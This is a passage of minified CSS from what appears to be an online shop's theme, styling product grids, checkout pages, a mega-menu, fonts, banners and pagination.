.col-md-6.text-container .actions-toolbar button.button-secondary{width:fit-content;width:-moz-fit-content;background-color:#fff;font-weight:600;padding:10px 5rem;border-radius:25px;border:solid 2px #75bba7;box-shadow:0px 4px 4px rgba(0,0,0,.25);transition:.3s ease-in-out;color:#75bba7;font-family:'montserrat';margin-top:3rem}.checkout-onepage-success .column.main .checkout-success .col-md-6.text-container .actions-toolbar button.button-secondary:hover{box-shadow:0px -2px 4px rgba(0,0,0,.25)}.closeSummary{text-align:end;display:none}.catalog-product-view .video{display:flex}.catalog-product-view .alt-description{padding:25px;order:2}}@media all and (min-width:1024px),print{.amasty_xlanding-page-view .products-grid .product-items{margin:0}.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 6%)/4)}.page-products .products-grid .product-item:nth-child(3n+1){margin-left:2%}.page-products .products-grid .product-item:nth-child(4n+1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n+1){margin-left:0}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n+1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-left:calc((100% - 4*24.439%)/3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n+1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%)/5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n+1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4*24.439%)/3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}}@media all and (min-width:1440px),print{.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}}@font-face{font-family:'abril-fatface';src:url('../fonts/abril-fatface/AbrilFatface-Regular.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url('../fonts/montserrat/Montserrat-Regular.WOFF') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url('../fonts/montserrat/Montserrat-Italic.WOFF') format('woff');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url('../fonts/montserrat/Montserrat-Bold.WOFF') format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url('../fonts/montserrat/Montserrat-BoldItalic.WOFF') format('woff');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url('../fonts/montserrat/Montserrat-Italic.WOFF') format('woff');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url('../fonts/montserrat/Montserrat-Black.WOFF') format('woff');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url('../fonts/montserrat/Montserrat-BlackItalic.WOFF') format('woff');font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url('../fonts/montserrat/Montserrat-ExtraBlack.WOFF') format('woff');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url('../fonts/montserrat/Montserrat-ExtraBlackItalic.WOFF') format('woff');font-weight:900;font-style:italic;font-display:swap}@keyframes slideLateral{0%{transform:translate3d(100%,0px,0px)}100%{transform:translate3d(-100%,0px,0px)}}#cwsMenu-1.cwsMenuOuter{background-color:transparent;max-width:100%;padding:0}#cwsMenu-1.vertical{max-width:1278px}#cwsMenu-1 .menuTitle{color:#fff;background-color:#122736}#cwsMenu-1 .cwsMenu.mega-menu{max-width:1278px;margin:0 auto}#cwsMenu-1 .cwsMenu a[class*=Level]>.img{max-width:75px;max-height:75px}#cwsMenu-1 .cwsMenu a[class*=Level]>.img img{max-width:100%;max-height:100%}#cwsMenu-1 .cwsMenu>li>a{color:#fff;font-weight:400;font-size:16px;padding:10px 15px;text-transform:initial;background-color:transparent;border-radius:0;display:inline;float:left}#cwsMenu-1 .cwsMenu>li:hover>a{color:#d9d2c5;background-color:transparent}#cwsMenu-1 .cwsMenu>li.active>a{color:#75bba7;background-color:#d9d2c5}#cwsMenu-1 .cwsMenu li.Level1>a{color:#d9d2c5;font-weight:700;font-size:15px;padding:10px;text-transform:uppercase;background-color:#4f4f4f}#cwsMenu-1 .cwsMenu .megamenu li.Level1>a{border-bottom:1px solid #e3ded4}#cwsMenu-1 .cwsMenu li.Level1:hover>a{color:#5c5c5c;background-color:#e3ded4}#cwsMenu-1 .cwsMenu li.Level1.active>a{color:#5c5c5c;background-color:#e3ded4}#cwsMenu-1 .cwsMenu li.Level2>a{color:#fff;font-size:14px;font-weight:400;text-transform:inherit;padding:8px 8px 8px 10px;background-color:transparent}#cwsMenu-1 .cwsMenu li.Level2>a:hover{color:#000;background-color:#f3f3f3}#cwsMenu-1 .cwsMenu li.Level2.active>a{color:#fe5656;background-color:#fff}#cwsMenu-1 .cwsMenu li.Level3,#cwsMenu-1 .cwsMenu li.Level3 li{border-top:1px solid #eee}#cwsMenu-1 .cwsMenu li.Level3 a{color:#333;font-size:13px;font-weight:400;text-transform:inherit;padding:8px 8px 8px 20px;background-color:#fff}#cwsMenu-1 .cwsMenu li.Level3 a:hover{color:#000;background-color:#f3f3f3}#cwsMenu-1 .cwsMenu li.Level3.active>a,#cwsMenu-1 .cwsMenu li.Level3 li.active>a{color:#fe5656;background-color:#fff}#cwsMenu-1 .cwsMenu li.Level3 li a:before{content:".";display:block;float:left;height:17px;width:10px;font-size:0}#cwsMenu-1 .cwsMenu li.Level3 li li a:before{width:20px}@media only screen and (min-width:767px){#cwsMenu-1 .cwsMenu.mega-menu li.parent>a>span.arw:after{display:none}#cwsMenu-1 .cwsMenu li.parent>a>span.arw{content:'';display:inline-block;position:static;margin-left:3px;width:0;height:0;vertical-align:middle;background:0 0;border:5px solid transparent;opacity:.5}#cwsMenu-1 .cwsMenu.mega-menu>li.megamenu>ul.subMenu{padding:15px 10px;background-color:#333;border-width:0;border-style:solid;border-color:#fe5656;border-radius:0}#cwsMenu-1 .cwsMenu.mega-menu>li.megamenu ul.subMenu ul.subMenu{padding:0;margin:0;position:static;min-width:inherit;display:block;border:0;box-shadow:none}#cwsMenu-1 .cwsMenu li.megamenu li.Level1{padding:0 10px 10px}#cwsMenu-1 .cwsMenu.mega-menu>li:not(.megamenu) ul.subMenu{padding:0;margin:0;width:200px;background-color:#fff;border-width:5px 0 0;border-style:solid;border-color:#fe5656;border-radius:0 5px 5px;box-shadow:0px 2px 4px 0 rgba(0,0,0,.3)}#cwsMenu-1 .cwsMenu.mega-menu>li.column-1:not(.megamenu) li.first a{border-radius:0 5px 5px;border-bottom-left-radius:0;border-bottom-right-radius:0}#cwsMenu-1 .cwsMenu.mega-menu>li.column-1:not(.megamenu) li.last a{border-radius:0 5px 5px;border-top-left-radius:0;border-top-right-radius:0}#cwsMenu-1 .cwsMenu.mega-menu>li.column-1:not(.megamenu) li{border-top:1px solid #ddd}#cwsMenu-1 .cwsMenu.mega-menu>li.column-1:not(.megamenu) li.first{border:0 none}#cwsMenu-1 .cwsMenu.mega-menu>li.column-1:not(.megamenu) li a{color:#333;font-size:14px;font-weight:700;text-transform:inherit;padding:8px 10px;background-color:#f3f3f3}#cwsMenu-1 .cwsMenu.mega-menu>li.column-1:not(.megamenu) li:hover>a{color:#fe5656;background-color:#eee}#cwsMenu-1 .cwsMenu.mega-menu>li.column-1:not(.megamenu) li.active>a{color:#fe5656;background-color:#fff}#cwsMenu-1 .cwsMenu.mega-menu>li.column-1:not(.megamenu) li.parent>a>span.arw{margin-top:-3px;position:absolute;top:50%;right:5px;border-left-color:#333}#cwsMenu-1 .cwsMenu.mega-menu>li.column-1:not(.megamenu) li.parent:hover>a>span.arw{border-left-color:#fe5656}#cwsMenu-1 .cwsMenu.mega-menu>li.column-1:not(.megamenu) li.parent.active>a>span.arw{border-left-color:#fe5656}#cwsMenu-1 .cwsMenu.horizontal>li{float:left;border-right:1px solid #e1e1e1}#cwsMenu-1 .cwsMenu.horizontal>li.parent>a>span.arw{border-top-color:#fff}#cwsMenu-1 .cwsMenu.horizontal>li.parent:hover>a>span.arw{border-top-color:#d9d2c5}#cwsMenu-1 .cwsMenu.horizontal>li.parent.active>a>span.arw{border-top-color:#75bba7}#cwsMenu-1 .cwsMenu.horizontal li>ul.subMenu{top:99%;left:0}#cwsMenu-1 .cwsMenu.horizontal li.aRight ul.subMenu{left:auto;right:0}#cwsMenu-1 .cwsMenu.horizontal li.column-1 ul li>ul{left:100%;top:-5px}#cwsMenu-1 .cwsMenu.horizontal li.column-1.aRight ul li>ul{right:100%}#cwsMenu-1 .menuTitle{font-size:18px;padding:10px;margin:0}#cwsMenu-1 .cwsMenu.vertical>li{border-top:1px solid #e1e1e1}#cwsMenu-1 .cwsMenu.vertical>li:first-child{border-top:0 none}#cwsMenu-1 .cwsMenu.vertical>li.parent>a>span.arw{position:absolute;right:5px;top:50%;margin-top:-5px;border-left-color:#fff}#cwsMenu-1 .cwsMenu.vertical li>ul.subMenu{top:-5px;left:100%}#cwsMenu-1 .cwsMenu.vertical li.aRight>ul.subMenu,#cwsMenu-1 .cwsMenu.vertical li.aRight li>ul.subMenu{left:auto;right:100%}#cwsMenu-1 .cwsMenu.Verticle li.megamenu.column-5>ul.subMenu,#cwsMenu-1 .cwsMenu.Verticle li.megamenu.full-width>ul.subMenu{width:1000px}#cwsMenu-1 .cwsMenuOuter.rtl .menuTitle{text-align:right}#cwsMenu-1 .cwsMenuOuter.rtl{direction:rtl}#cwsMenu-1 .cwsMenuOuter.rtl .cwsMenu li.parent>a:after{margin-left:0;margin-right:5px}#cwsMenu-1 .cwsMenuOuter.rtl .cwsMenu.horizontal>li,#cwsMenu-1 .cwsMenuOuter.rtl .cwsMenu li.megamenu ul li.Level1{float:right}#cwsMenu-1 .cwsMenuOuter.rtl .cwsMenu.horizontal li>ul.subMenu{left:inherit;right:0}#cwsMenu-1 .cwsMenuOuter.rtl .cwsMenu.horizontal li.column-1 ul li ul{right:100%}#cwsMenu-1 .cwsMenuOuter.rtl .cwsMenu.vertical>li.parent>a:after{right:inherit;left:10px;margin:0}#cwsMenu-1 .cwsMenuOuter.rtl .cwsMenu.vertical li.column-1 li.parent>a:after{right:inherit;left:5px}#cwsMenu-1 .cwsMenuOuter.rtl .cwsMenu.vertical li.column-1.aLeft li.parent>a:after{border-right-color:transparent !important}#cwsMenu-1 .cwsMenuOuter.rtl .cwsMenu.vertical>li.parent.aRight>a:after{left:5px;border-left-color:transparent !important;border-right:5px solid #666}#cwsMenu-1 .cwsMenuOuter.rtl .cwsMenu.vertical li.column-1.aRight li.parent>a:after{border-left-color:transparent !important;border-right:5px solid #666}#cwsMenu-1 .cwsMenuOuter.rtl .cwsMenu.mega-menu.horizontal li.column-1 li.parent>a:after{border-left-color:transparent !important;border-right:5px solid #666;right:inherit;left:5px}}@media only screen and (max-width:767px){#cwsMenu-1 .cwsMenu.mega-menu li>ul.subMenu{position:static;width:auto !important}#cwsMenu-1 .cwsMenu.mega-menu li>ul.subMenu li{float:none;width:auto !important}#cwsMenu-1 .cwsMenu.mega-menu>li{border-top:1px solid #e1e1e1}#cwsMenu-1 .cwsMenu.mega-menu li a>span.arw{display:block}#cwsMenu-1 .cwsMenu li.Level1{border-top:1px solid #e3ded4}#cwsMenu-1 .cwsMenu li.Level1>a{border:0 none}#cwsMenu-1 .cwsMenu li.megamenu ul li.hideTitle>a.Level1{display:none}#cwsMenu-1 .cwsMenu li.megamenu ul li.hideTitle>.subMenu{display:block}#cwsMenu-1 li.cmsbk a~div.cmsbk{display:none}#cwsMenu-1 .cwsMenu li.megamenu ul li.hideTitle>span{display:none}#cwsMenu-1 .cwsMenu.mega-menu li>ul{display:none}#cwsMenu-1 .cwsMenuOuter.rtl .cwsMenu.mega-menu li>span.arw{left:0;right:inherit}}.cwsMenuOuter *{box-sizing:border-box;outline:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}nav{display:block}.cwsMenu span.arw{display:none}.cwsMenuOuter ul.cwsMenu,.cwsMenuOuter ul.cwsMenu li{list-style:none;margin:0;padding:0}.cwsMenu li{position:relative;text-align:left}.cwsMenu a,.cwsMenu a:hover{display:block;line-height:1.3em;text-decoration:none;position:relative}.cwsMenu a>span.arw{color:#fff;font:bold 17px Arial;display:none;width:34px;height:100%;text-align:center;position:absolute;top:0;right:0;cursor:pointer;background-color:rgba(0,0,0,.15)}.cwsMenu a>span.arw:after{display:inline-block;width:18px;height:18px;margin:-9px 0 0 -9px;position:absolute;top:50%;left:50%;cursor:pointer}.cwsMenu a>span.plush:after{content:"+"}.cwsMenu a>span.minus:after{content:"-";font-size:20px;line-height:16px}.cwsMenu span.img{display:inline-block;vertical-align:middle;margin-right:5px}.cwsMenu span.img img{max-width:100%;max-height:100%}.cwsMenu li>ul{display:none;padding:0;margin:0;transition:none}.navigation.cwsMenuOuter{position:static}.cwsMenuOuter:after,.cwsMenu:after{content:' ';display:block;clear:both;width:0;height:0;overflow:hidden}.cwsMenu{position:relative}.cwsMenuOuter .menuTitle{font-size:18px;padding:10px;margin:0}.cwsMenuOuter.rtl,.rtl{direction:rtl}.cwsMenuOuter.rtl .cwsMenu li{text-align:right}.cwsMenuOuter.rtl .cwsMenu span.img{margin-left:5px;margin-right:0}.cwsMenu.mega-menu li>ul.subMenu{position:absolute;z-index:999}.cwsMenu.mega-menu li:hover>ul.subMenu{display:flex}.cwsMenu.mega-menu li.Level1 li:first-child{border:0 none !important}.cwsMenu .menulbl{display:inline-block;padding:2px;margin:0 0 0 4px;vertical-align:top;border-radius:3px}.cwsMenu li.megamenu ul:after{content:".";display:flex;clear:both;height:0;width:0;overflow:hidden}.cwsMenu li.megamenu.column-2>ul.subMenu{width:460px}.cwsMenu li.megamenu.column-3>ul.subMenu{width:700px}.cwsMenu li.megamenu.column-4>ul.subMenu{width:900px}.cwsMenu li.megamenu.column-5>ul.subMenu{width:960px}.cwsMenu li.megamenu.column-6>ul.subMenu,.cwsMenu li.megamenu.column-7>ul.subMenu,.cwsMenu li.megamenu.column-8>ul.subMenu{width:1000px}.cwsMenu li.megamenu ul li.Level1{float:left;width:100%}.cwsMenu li.megamenu.column-2 li.Level1.column-1{width:50%}.cwsMenu li.megamenu.column-3 li.Level1.column-1{width:33.33%}.cwsMenu li.megamenu.column-3 li.Level1.column-2{width:60.66%}.cwsMenu li.megamenu.column-4 li.Level1.column-1{width:25%}.cwsMenu li.megamenu.column-4 li.Level1.column-2{width:50%}.cwsMenu li.megamenu.column-4 li.Level1.column-3{width:75%}.cwsMenu li.megamenu.column-5 li.Level1.column-1{width:20%}.cwsMenu li.megamenu.column-5 li.Level1.column-2{width:40%}.cwsMenu li.megamenu.column-5 li.Level1.column-3{width:60%}.cwsMenu li.megamenu.column-5 li.Level1.column-4{width:80%}.cwsMenu li.megamenu.column-6 li.Level1.column-1{width:16.66%}.cwsMenu li.megamenu.column-6 li.Level1.column-2{width:33.33%}.cwsMenu li.megamenu.column-6 li.Level1.column-3{width:49.98%}.cwsMenu li.megamenu.column-6 li.Level1.column-4{width:66.64%}.cwsMenu li.megamenu.column-6 li.Level1.column-5{width:83.3%}.cwsMenu li.megamenu.column-7 li.Level1.column-1{width:14.28%}.cwsMenu li.megamenu.column-7 li.Level1.column-2{width:28.56%}.cwsMenu li.megamenu.column-7 li.Level1.column-3{width:42.84%}.cwsMenu li.megamenu.column-7 li.Level1.column-4{width:57.12%}.cwsMenu li.megamenu.column-7 li.Level1.column-5{width:71.4%}.cwsMenu li.megamenu.column-7 li.Level1.column-6{width:85.68%}.cwsMenu li.megamenu.column-8 li.Level1.column-1{width:12.5%}.cwsMenu li.megamenu.column-8 li.Level1.column-2{width:25%}.cwsMenu li.megamenu.column-8 li.Level1.column-3{width:37.5%}.cwsMenu li.megamenu.column-8 li.Level1.column-4{width:50%}.cwsMenu li.megamenu.column-8 li.Level1.column-5{width:62.5%}.cwsMenu li.megamenu.column-8 li.Level1.column-6{width:75%}.cwsMenu li.megamenu.column-8 li.Level1.column-7{width:87.5%}.cwsMenu.horizontal>li.megamenu.full-width{position:static}.cwsMenu.horizontal>li.megamenu.full-width>ul.subMenu{width:100%}.cwsMenu li.megamenu ul li.hideTitle li.Level1{float:none !important;width:auto !important}.cwsMenu li.megamenu ul li.hideTitle>a.Level1{display:none}.sections.nav-sections .navigation.cwsMenuOuter ul.cwsMenu>li{height:.1em;margin-bottom:-.18em}.shadow{box-shadow:0px 4px 4px rgba(0,0,0,.25)}.sorter-action{display:none}.title{font-family:abril-fatface;text-align:center;font-size:28px;color:#333}.title:after{display:flex;width:3em;height:10px;position:relative;float:none;content:'';border-bottom:1px solid #4f4f4f;margin:auto;margin-top:0}.page-header{background:#333;width:100%}.base{font-family:'abril-fatface';font-size:20px}.calc_input{display:flex;flex-direction:column}#menu a{box-shadow:0px 4px 4px rgba(0,0,0,.25)}body{font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.33em;width:100%;overflow-x:hidden}.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{content:'';background:url('../images/wish-no-added.svg') no-repeat center left;background-size:100%;width:.75em;height:.75em}.product-items .action.towishlist.already-added:before,.products.list.items .action.towishlist.already-added:before,.table-comparison .action.towishlist.already-added:before{content:'';background:url('../images/wish.svg') no-repeat center left;background-size:100%;width:.75em;height:.75em}a{transition:.2s ease-in-out}a:hover,.alink:hover{color:#75bba7;opacity:.6;text-decoration:underline}.white-box{background:rgba(255,255,255,.9);width:100vw;display:flex;float:none;margin:auto;padding:3em}.white-box .content{position:relative;float:left;width:100%;display:grid}.white-box .content h1{font-family:abril-fatface;text-align:center;font-size:28px;color:#333}.white-box .content h1:after{display:flex;width:3em;height:10px;position:relative;float:none;content:'';border-bottom:1px solid #4f4f4f;margin:auto;margin-top:0}.white-box .content .motiv{position:relative;float:left;width:100%;text-align:center;margin-top:-1em;margin-bottom:2em;font-size:24px}.action.primary{box-shadow:0px 4px 4px rgba(0,0,0,.25);max-width:unset;text-align:center;margin:auto;border-radius:30px;padding:14px 5rem !important;font-size:16px !important;font-family:'Montserrat',Sans-serif;font-weight:600;transition:.2s ease-in-out}.action.primary:hover{color:#fff;margin-top:2px;margin-bottom:-2px;box-shadow:0px -2px 4px rgba(0,0,0,.25)}.cms-home .recomendados-carousel-block .new-lable{position:absolute;z-index:999;width:70px;height:25px;left:28px;top:6.5rem;background:#fff;border-radius:0 25px 25px 0;border:solid 1px #f55b04}.cms-home .recomendados-carousel-block .new-lable .new-lable-text{font-weight:500;font-size:14px;color:#f55b04;text-align:center;margin-bottom:0;padding:.5rem 1rem}.cms-home .recomendados-carousel-block .product-labels{list-style:none;padding:0;position:absolute;top:6.5rem;right:22px;z-index:2}.cms-home .recomendados-carousel-block .product-labels li{margin:0;padding:0}.cms-home .recomendados-carousel-block .product-labels li span{border-radius:4px;margin-bottom:5px;color:#fff;font-weight:700;display:inline-block;line-height:1.5;text-transform:uppercase;letter-spacing:.6px;padding:0 5px;font-size:1.6rem}.cms-home .recomendados-carousel-block .product-labels li .offer{background:#303030}.read-more-wrap{margin-bottom:3em}.read-more-state{display:none}.read-more-target{opacity:0;max-height:0;font-size:0;transition:.25s ease}.read-more-state:checked~.read-more-target{opacity:1;font-size:inherit;max-height:999em}.read-more-state~.read-more-trigger:before{content:'Ver más'}.read-more-state:checked~.read-more-trigger:before{content:'Ver menos'}.read-more-trigger{display:table !important;background:#fff !important;color:#75bba7 !important}.customer-account-navigation-signout-link{display:none}.cms-home .price-box,.cms-home .product-price-slash{display:inline}.cms-home .slider{margin-top:-35px}.cms-home .slides a:hover{opacity:1}.cms-home .slides .flex-caption{position:relative;float:left;width:100%;height:50vw;margin-left:-100%}.cms-home .slides .flex-caption img{width:100%}.cms-home .slides .flex-caption .mbl-banner{display:none}.cms-home .slide-bkg{position:relative;float:left;width:100%;height:100%;min-height:inherit;background-size:cover !important;background-repeat:no-repeat !important}.cms-home #maincontent .columns .main>div{margin-bottom:4rem}.cms-home .box .banner:hover{opacity:1;text-decoration:none}header .minicart-wrapper .showcart .counter.qty{position:relative;top:-10px;left:-10px;height:20px !important;line-height:20px !important;border-radius:50% !important;min-width:15px !important;font-size:12px}footer{background-color:rgba(217,210,197,.5)}footer .footer.content{display:flex;flex-direction:column}footer .footer.content .footer-section-full{width:100%}footer .footer.content .newsletter{display:none;order:2;float:none}footer .footer.content .copyright{display:flex;order:3;width:100%;float:none}footer .footer.content .copyright span{margin:0 auto}footer .footer.content .cms-footer{display:block;order:1;width:100%;text-align:center;flex-direction:column}footer .footer.content .cms-footer .block-content{margin-bottom:30px}.cms-index-index .flex-control-nav.flex-control-paging{display:none}.cms-index-index .flex-direction-nav{display:none}.cms-index-index .widget.block.block-static-block{position:relative;float:left;width:100%}.cms-index-index h1{font-family:abril-fatface;text-align:center;font-size:28px;color:#333}.cms-index-index h1:after{display:flex;width:3em;height:10px;position:relative;float:none;content:'';border-bottom:1px solid #4f4f4f;margin:auto;margin-top:0}.cms-index-index h2{text-align:center;font-size:2.25rem}.cms-index-index .box{position:relative;float:left;width:calc(31.00775194%);height:322px;margin-right:1.2em}.cms-index-index .box .banner .vertical-center{display:block !important;position:absolute;top:0}.cms-index-index .box .banner .img_banner{height:100%;width:100%;border-radius:25px}.cms-index-index .box .banner:hover .img_banner{filter:brightness(.5)}.cms-index-index .box .banner{height:322px}.cms-index-index .box.double-width{width:calc(63.49206349%);margin-top:1.2em}.cms-index-index .box.double-height{height:660px;margin-right:1.2em;margin-left:1em}.cms-index-index .box.double-height .banner{padding-top:0;height:100%}.cms-index-index .box.double-width .banner .vertical-center{display:block !important;margin-top:5%}.cms-index-index .widget .block-title{font-family:abril-fatface;text-align:center;font-size:28px;color:#333}.cms-index-index .widget .block-title:after{display:flex;width:3em;height:10px;position:relative;float:none;content:'';border-bottom:1px solid #4f4f4f;margin:auto;margin-top:0}.cms-index-index .widget .block-title strong{font-size:28px}.cms-index-index .read-more-trigger.action.primary{z-index:1;position:relative}.new-lable{margin-bottom:1em;position:absolute;z-index:2;height:32px;right:2em;top:-7em}.new-lable .new-lable-text{font-weight:600;font-size:14px;line-height:1.25;color:#f55b04;text-align:center;margin-bottom:0;padding:.5rem 1rem}.block.widget.block-products-list .product-item .product-item-info{padding:2em}.block.widget.block-products-list .product-item .product-item-name{display:inline-block;margin:0}.block.widget.block-products-list .product-item .product-item-collection{position:relative;display:inline-block;line-height:21px;font-weight:600;font-size:14px}.block.widget.block-products-list .product-item .price-box.price-final_price{position:relative;width:100%;margin-bottom:0;margin-top:5px}.block.widget.block-products-list .product-item .price-box.price-final_price .price{font-size:20px}.banner{position:relative;float:left;width:100%;background-size:cover !important;background-repeat:no-repeat !important}.banner .vertical-center{display:block;height:70%;width:80%;margin-top:15%;margin-left:10%}.banner .vertical-center .vertical-center-wrapper{display:table-cell;vertical-align:middle;background:rgba(255,255,255,0)}.banner .vertical-center .vertical-center-wrapper .vertical-center-container{font-family:'abril-fatface';color:#fff;font-size:5rem;margin-bottom:25px !important;text-shadow:0px 2px 13px #000}.banner:hover .vertical-center{display:table !important}.page-bottom{width:-moz-available;width:-webkit-fill-available}.page-bottom .box.default{position:relative;float:left;width:25%}.toolbar.toolbar-products .pages .item,.pager .pages .item{width:28px;height:28px;background:#c4c4c4;border-radius:50%;margin-right:.8em}.toolbar.toolbar-products .pages .item a.page,.pager .pages .item a.page{font-weight:500;font-size:16px;padding:0;text-align:center;width:28px;line-height:20px;color:rgba(0,0,0,.4)}.toolbar.toolbar-products .pages .item.current,.pager .pages .item.current{background:#333}.toolbar.toolbar-products .pages .item.current strong.page,.pager .pages .item.current strong.page{color:#fff}.toolbar.toolbar-products .pages .item.pages-item-next,.pager .pages .item.pages-item-next{background:0 0}.toolbar.toolbar-products .pages .item.pages-item-previous,.pager .pages .item.pages-item-previous{background:0 0}.toolbar.toolbar-products .pages strong.page,.pager .pages strong.page{font-weight:500;font-size:16px;line-height:20px;width:28px;text-align:center;padding:0;color:rgba(0,0,0,.4)}.toolbar.toolbar-products .pages .action.next,.pager .pages .action.next{border:none;margin-left:0}.toolbar.toolbar-products .pages .action.previous,.pager .pages .action.previous{border:none}.toolbar-bottom .filter-trigger,.pager .filter-trigger{display:none !important}.toolbar-bottom .pages,.pager .pages{display:block}.toolbar-bottom .pages .items,.pager .pages .items{float:left}.toolbar-bottom .toolbar-amount,.pager .toolbar-amount{display:none}.toolbar-bottom .toolbar-sorter,.pager .toolbar-sorter{display:none}.toolbar-bottom .field.limiter,.pager .field.limiter{display:block;float:right}.sinapsis.block.widget.block-products-list .product-item .price-box.price-final_price{width:unset}.sinapsis.block.widget.block-products-list .product-item .price-after.product-price-slash{line-height:1.95em}.sinapsis.block.widget.block-products-list .product-item .product-item-info{padding:2em 0}.sinapsis.block.widget.block-products-list .product-item .product-item-photo .product-image-container{width:85% !important}.price-after.product-price-slash{font-size:1.8rem;font-weight:600;line-height:2.5em;margin-left:.25em}.stock.unavailable{position:relative;float:left;width:100%}.checkout-cart-index .page-main .columns .column.main .cart-container .cart-summary .cart-totals .table-wrapper .totals .totals.shipping.incl{display:none}@media (min-width:1024px){.cms-banner-block .block-static-block.widget .box .vertical-center{display:block !important}.cms-banner-block .block-static-block.widget .box .banner{background-size:100% 100% !important}.cms-banner-block .block-static-block.widget .box .banner .img_banner{border-radius:25px}.cms-banner-block .block-static-block.widget .box.default,.cms-banner-block .block-static-block.widget .box.double-width{box-sizing:border-box;padding:0 2px;height:42.5vh;margin-bottom:1.2em}.cms-banner-block .block-static-block.widget .box.default .banner,.cms-banner-block .block-static-block.widget .box.double-width .banner{height:100%}.cms-banner-block .block-static-block.widget .box.default{width:calc(31.00775194%) !important}.cms-banner-block .block-static-block.widget .box.default .banner{background-size:100% 100% !important}.cms-banner-block .block-static-block.widget .box.double-width{padding-top:4px !important;width:62.5vw !important;margin-left:0 !important;margin-right:0 !important;margin-top:0}.cms-banner-block .block-static-block.widget .box.double-width .banner{background-size:100% 100% !important}.cms-banner-block .block-static-block.widget .box.double-height{height:87.3vh;width:calc(31.00775194%) !important}.cms-banner-block .block-static-block.widget .box.double-height .banner{height:100%;background-size:100% 100% !important;padding-bottom:2px !important}}.column4-contract{width:30%}.column4-contract .space-contract{margin-bottom:1.5rem}.column4-contract .block-title-contract h1{font-family:abril-fatface;font-size:28px;color:#333;margin-bottom:2.6rem}.column4-contract .block-title-contract .margin-h1-con{margin:-1rem 0 2.6rem}.column4-contract .block-title-contract h3{font-family:abril-fatface;font-size:19px}.column4-contract .block-title-contract h3 br{display:none}.column4-contract .block-title-contract .cat-contract{margin-bottom:4.1rem}.column4-contract .block-title-contract .cat-contract2{margin-bottom:2rem}.column4-contract .block-title-contract p{margin-bottom:3rem}.column4-contract .block-title-contract ul{list-style:none;padding:0;margin-left:2rem}.column4-contract .block-title-contract ul li{margin-bottom:12px;margin-left:-10px;display:flex;align-items:center}.column4-contract .block-title-contract ul li p{margin:0}.column4-contract .block-title-contract ul li:before{color:transparent;font-size:1px;content:" ";margin-left:-1.3em;margin-right:15px;padding:10px;background-color:#75bba7;-webkit-mask-image:url('../images/check_circle.svg');-webkit-mask-size:cover}.align-img-con{text-align:center}.img-background-con{width:100%}.conm{margin:5rem 0 3rem}.conmt{margin-top:1rem;margin-bottom:2rem}.column2-contract{width:16.8%}.column6-contract{width:67%;margin-bottom:1rem}.column6-contract h1{font-family:abril-fatface;font-size:28px;color:#333;margin:2.6rem 0}.der{float:right}.izq{float:left}.space-contract-img{margin-bottom:1.5rem}.cms-contract .page-wrapper .page-main .columns .column.main{padding:2rem 0}.center-contract{text-align:center;margin-top:6rem}@media (min-width:1024px){.cms-index-index .colecciones-banner-block .widget.block.block-static-block{margin-left:1.4em}}@media screen and (min-width:768px) and (max-width:1024px){.catalog-category-view .filter-content,.amasty_xlanding-page-view .filter-content{margin-top:50px}.account .sidebar-main{display:block !important;position:unset !important;top:0 !important;right:0 !important;width:100% !important;padding-bottom:0 !important;margin-bottom:0 !important;height:auto !important}.page-header{margin-bottom:25px}.page-header .header{display:flex;align-items:center;height:55px}.page-header .header .right-header{width:55vw;height:55px;display:inline;order:1}.page-header .header .right-header .logo{background-image:url(https://www.sainthonore.es/media/logo/stores/1/sh.png);background-size:contain;background-position:center center;background-repeat:no-repeat;width:50px;height:50px;float:right !important;margin-right:0 !important}.page-header .header .right-header .logo img{display:none}.page-header .header .right-header span.action.nav-toggle{position:relative;float:left;top:15px;display:block;margin-left:35px}.page-header .header .right-header 